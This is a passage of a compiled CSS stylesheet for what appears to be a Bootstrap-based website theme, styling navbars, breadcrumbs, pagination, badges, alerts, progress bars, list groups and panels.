  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}
.navbar-default .btn-link {
  color: #777777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #cccccc;
}
.navbar-inverse {
  background-color: #222222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #ffffff;
}
@media (max-width: 768px max) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #ffffff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
  color: #ffffff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444444;
}
#breadcrumbs {
  background: url(../images/breadcrumbsbg.jpg) center center no-repeat;
  background-size: cover;
  color: white;
  margin-bottom: 89px;
}
.body__about #breadcrumbs {
  margin-bottom: 0;
}
.breadcrumb {
  background: none;
  padding: 0;
  text-align: left;
  margin: 6% 0 6.9%;
}
.breadcrumb li {
  font-size: 59px;
  font-weight: bold;
  font-style: italic;
  font-family: 'PT Serif', serif;
  display: none;
  line-height: 1.2307;
  padding: 0;
}
.breadcrumb li .divider {
  display: none;
}
.breadcrumb li:nth-child(2) {
  display: inline-block;
}
.breadcrumb li.active {
  color: white;
}
.breadcrumb li.active span {
  color: white;
}
.breadcrumb li > span {
  color: white;
}
.breadcrumb li a {
  color: white;
}
.breadcrumb li a:hover {
  color: white;
}
.pagination {
  height: auto;
  margin: 0;
  padding: 0px 0 48px;
}
.pagination ul {
  margin: 0;
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin: 0 2px;
}
.pagination ul li > a,
.pagination ul li > span {
  display: block;
  padding: 7px 13px;
  line-height: 24px;
  border: none !important;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.pagination ul li > a:focus,
.pagination ul li > span:focus {
  background: #000000;
}
.pagination ul li > a:focus:hover,
.pagination ul li > span:focus:hover {
  background: #cca876;
}
.pagination ul li > a:hover,
.pagination ul li > span:hover {
  background: #cca876;
  color: #ffffff;
}
.pagination ul li > .pagenav,
.pagination ul li > .hasTooltip {
  background: #000000;
  color: #cca876;
}
.pagination ul li > span.pagenav {
  background: #cca876;
  color: #ffffff;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  cursor: default;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager:before,
.pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #000000;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #000000;
  cursor: not-allowed;
  pointer-events: none;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
/*.label-default {
  .label-variant(@label-default-bg);
}

.label-primary {
  .label-variant(@label-primary-bg);
}

.label-success {
  .label-variant(@label-success-bg);
}

.label-info {
  .label-variant(@label-info-bg);
}

.label-warning {
  .label-variant(@label-warning-bg);
}

.label-danger {
  .label-variant(@label-danger-bg);
}
*/
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #ffffff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #cca876;
  background-color: #ffffff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 24px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #cca876;
}
.thumbnail .caption {
  padding: 9px;
  color: #000000;
}
.alert {
  padding: 28px 128px 28px;
  min-height: 60px;
  margin-bottom: 24px;
  background-color: #fcf8e3;
  position: relative;
  color: #8a6d3b;
}
.alert h4 {
  color: #8a6d3b;
}
.alert:before {
  position: absolute;
  font-family: FontAwesome;
  left: 26px;
  top: 50%;
  line-height: 0;
  content: '\f071';
  font-size: 79px;
  color: #ffffff;
}
.alert .close {
  position: absolute;
  top: 12px;
  right: 20px;
  line-height: 24px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
.progress-linear {
  margin-bottom: 50px;
  position: relative;
  height: 4px;
}
.progress-linear .progress-bar-linear-wrap,
.progress-linear .progress-bar-linear {
  height: 100%;
  border-radius: 2px;
}
.progress-linear .progress-title {
  float: left;
}
.progress-linear .progress-value {
  float: right;
}
.progress-linear .progress-bar-linear-wrap {
  background: #eeeeee;
}
.progress-linear .progress-bar-linear {
  width: 0;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
.progress-linear .progress-value:after {
  content: "%";
}
.progress-bar-circle_wrapper {
  text-align: center;
  margin-bottom: 30px;
}
.progress-bar-circle {
  display: inline-block;
  position: relative;
  line-height: 1.2;
  text-align: center;
}
.progress-bar-circle:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 74%;
  height: 74%;
  content: '';
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-radius: 50%;
}
.progress-bar-circle canvas {
  vertical-align: middle;
}
.progress-bar-circle span {
  position: absolute;
  top: 48%;
  left: 50%;
  font-weight: 800;
  font-size: 38px;
  line-height: 38px;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.progress-bar-circle span:after {
  content: '%';
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
button.list-group-item {
  width: 100%;
  text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #cca876;
  border-color: #cca876;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #ffffff;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
ul,
ol {
  margin: 0 0 24px;
  padding: 0;
  list-style: none;
}
ul li,
ol li {
  line-height: 24px;
}
ul li a,
ol li a {
  text-decoration: none;
  color: #000000;
}
ul li a:hover,
ol li a:hover {
  color: #cca876;
}
ul li .fa,
ol li .fa {
  font-family: 'Lato', sans-serif;
}
ul li .fa:before,
ol li .fa:before {
  font-family: 'FontAwesome';
}
ol {
  list-style: none;
  counter-reset: list;
}
ol li {
  margin-bottom: 10px;
  padding-left: 26px;
  position: relative;
}
ol li:before {
  content: counter(list, decimal-leading) '.';
  counter-increment: list;
  left: 0;
  padding: 0px;
  position: absolute;
  top: 0;
  color: #000000;
}
.item_introtext ul.nav-tabs li,
.item_fulltext ul.nav-tabs li,
.category_desc ul.nav-tabs li,
.site_map ul.nav-tabs li {
  padding: 0;
}
.item_introtext ul.nav-tabs li:before,
.item_fulltext ul.nav-tabs li:before,
.category_desc ul.nav-tabs li:before,
.site_map ul.nav-tabs li:before {
  display: none;
}
.item_introtext ul a,
.item_fulltext ul a,
.category_desc ul a,
.site_map ul a,
.item_introtext ul span,
.item_fulltext ul span,
.category_desc ul span,
.site_map ul span {
  text-decoration: none;
}
ul.tags li:before,
ul.nav li:before,
ul.btn-toolbar li:before,
ul.dropdown-menu li:before,
ul.chzn-results li:before,
ul.chzn-choices li:before {
  display: none;
}
.nav.menu.social {
  font-size: 0;
  line-height: 0;
  text-align: right;
}
.nav.menu.social li {
  display: inline-block;
  padding: 0 4px 7px;
}
.nav.menu.social li:before {
  display: none;
}
.nav.menu.social li a {
  background: #b4b4b4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: white;
  display: block;
  font-size: 12px;
  line-height: 25px;
  height: 25px;
  position: relative;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 25px;
}
.nav.menu.social li a:hover {
  background: #cca876;
  color: white;
}
ul.list li {
  list-style: none;
  margin-bottom: 10px;
  position: relative;
  padding-left: 30px;
}
ul.list li:before {
  color: #cca876;
  position: absolute;
  left: 0;
  top: 0;
  content: '\e005';
  font-family: 'fl-flat-icons-set-2';
  font-size: 13px;
}
ul.icons li {
  font: bold 19px/30px 'PT Serif', serif;
  list-style: none;
  position: relative;
  padding: 18px 0;
}
ul.icons li *[class*=mercury-icon] {
  font-family: 'PT Serif', serif;
  padding-left: 66px;
  position: relative;
}
ul.icons li *[class*=mercury-icon]:before {
  font-family: 'Mercury';
  font-size: 49.43px;
  color: #cca876;
  position: absolute;
  left: 0;
  top: 50%;
  -moz-transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
}
ul.contacts {
  margin-bottom: 12px;
}
ul.contacts li {
  color: #9b9b9b;
  display: inline-block;
}
ul.contacts li + li {
  margin-left: 26px;
}
ul.contacts li a {
  color: #9b9b9b;
}
ul.contacts li a:hover {
  color: #cca876;
}
ul.contacts li .fa {
  font-family: 'Lato', sans-serif;
}
ul.contacts li .fa:before {
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #cca876;
  margin-right: 10px;
  vertical-align: middle;
}
ul.contacts li .fa.fa-envelope-o:before {
  font-size: 16px;
}
ul.link li {
  font: bold 16px/24px 'Merriweather', serif;
  text-align: center;
}
ul.link li a {
  font: bold 16px/24px 'Merriweather', serif;
  display: block;
  color: extract(#cca876, 2);
  border: 2px solid extract(#cca876, 2);
  padding: 7px 28px 10px;
  text-align: center;
}
ul.link li a:focus,
ul.link li a:hover {
  background: #cca876;
  border-color: #cca876;
  color: white;
}
ul.table {
  display: table;
  table-layout: fixed;
  width: 100%;
}
ul.table li {
  display: table-cell;
  padding: 0 10px;
  text-align: center;
}
ul ul.nav-child,
ul ol.nav-child,
ol ol.nav-child,
ol ul.nav-child {
  margin: 5px 0 0;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl + * {
  margin-top: 24px;
}
dt,
dd {
  line-height: 24px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 12px;
}
.dl-horizontal:before,
.dl-horizontal:after {
  content: " ";
  display: table;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal:before,
.dl-horizontal:after {
  content: " ";
  display: table;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 180px;
}
.portfolio-meta-list {
  display: table;
  margin-left: 0;
  overflow: hidden;
}
.portfolio-meta-list li {
  color: #000000;
  display: table-row;
}
.portfolio-meta-list li strong {
  color: #000000;
}
.portfolio-meta-list li > strong,
.portfolio-meta-list li > span {
  display: table-cell;
}
.portfolio-meta-list li > span {
  padding-left: 5px;
  color: #000000;
}
.portfolio-meta-list li:before {
  display: none;
}
.item_fulltext .portfolio-meta-list li span:hover {
  color: inherit;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}
.panel-heading {
  border-bottom: 1px solid transparent;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-heading a {
  padding: 10px 15px;
  display: block;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
